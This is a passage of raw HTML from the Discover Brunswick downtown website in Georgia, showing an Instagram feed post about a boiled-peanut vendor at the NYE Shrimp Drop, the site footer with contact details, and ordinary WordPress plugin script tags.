Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=cgX6Zgg9WiEQ7kNvwHXKcND&#038;_nc_oc=AdngHUPqADcvB6sNUt-_v3VGhO5Eif7h7mizEqwfiRwdbpVO6c_1cjWof_FHYdX3gDB0qA_P-8lWVVAlA6YqW2ju&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfsKV_IHdigdxyP-e-ldZjFMH7l1vNRP1jDdllA-0iy-Og&#038;oe=69875628" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cgX6Zgg9WiEQ7kNvwHXKcND&amp;_nc_oc=AdngHUPqADcvB6sNUt-_v3VGhO5Eif7h7mizEqwfiRwdbpVO6c_1cjWof_FHYdX3gDB0qA_P-8lWVVAlA6YqW2ju&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsKV_IHdigdxyP-e-ldZjFMH7l1vNRP1jDdllA-0iy-Og&amp;oe=69875628&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cgX6Zgg9WiEQ7kNvwHXKcND&amp;_nc_oc=AdngHUPqADcvB6sNUt-_v3VGhO5Eif7h7mizEqwfiRwdbpVO6c_1cjWof_FHYdX3gDB0qA_P-8lWVVAlA6YqW2ju&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsKV_IHdigdxyP-e-ldZjFMH7l1vNRP1jDdllA-0iy-Og&amp;oe=69875628&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cgX6Zgg9WiEQ7kNvwHXKcND&amp;_nc_oc=AdngHUPqADcvB6sNUt-_v3VGhO5Eif7h7mizEqwfiRwdbpVO6c_1cjWof_FHYdX3gDB0qA_P-8lWVVAlA6YqW2ju&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsKV_IHdigdxyP-e-ldZjFMH7l1vNRP1jDdllA-0iy-Og&amp;oe=69875628&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cgX6Zgg9WiEQ7kNvwHXKcND&amp;_nc_oc=AdngHUPqADcvB6sNUt-_v3VGhO5Eif7h7mizEqwfiRwdbpVO6c_1cjWof_FHYdX3gDB0qA_P-8lWVVAlA6YqW2ju&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsKV_IHdigdxyP-e-ldZjFMH7l1vNRP1jDdllA-0iy-Og&amp;oe=69875628&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090854338992730&quot;:{&quot;id&quot;:&quot;620843402_18429529192116844_3995654756933004723_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18555370042033046&quot;:{&quot;id&quot;:&quot;624773380_18430965841116844_1818216284976189798_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072802250575348&quot;:{&quot;id&quot;:&quot;624512252_18430919281116844_524984636692785672_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17887591590311134&quot;:{&quot;id&quot;:&quot;623237436_18431048152116844_3958632764739569495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18077225321077440&quot;:{&quot;id&quot;:&quot;625981122_18431137183116844_5713806170298655223_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078890498035695&quot;:{&quot;id&quot;:&quot;623253643_886166817444730_5670290909392804490_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18114791305718107&quot;:{&quot;id&quot;:&quot;625759443_18431846875116844_9011236414398882758_n&quot;,&quot;ratio&quot;:&quot;1.19&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
